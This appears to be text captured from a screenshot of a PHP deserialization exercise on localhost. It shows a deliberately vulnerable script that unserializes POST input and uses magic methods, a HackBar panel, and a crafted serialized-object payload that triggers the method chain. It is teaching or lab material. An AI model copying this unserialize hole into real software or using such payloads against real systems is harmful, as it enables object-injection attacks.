 <?php
show_source(__FILE__);
class You{
public $info;
private $end="1";
public function __destruct(){
$this->info->func();
echo "destruct被调用\n";
}
}
class Me{
public $znd;
public function __wakeup(){
$this->znd="exit();";
echo "wakeup被调用\n";
}
public function __call($method, $args){
echo "call被调用\n";
}
}
if(isset($_POST['a'])){
@unserialize($_POST['a']);
} wakeup被调用 call被调用 destruct被调用
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHE
URL
http://localhost/1.php
Use POST method
enctype
application/x-www-form-urlencoded
MO
Body
a=O:3:"You":2:{s:4:"info";O:2:"Me":1:
{s:3:"znd";N;}s:8:"%00You%00end";s:1:"1";}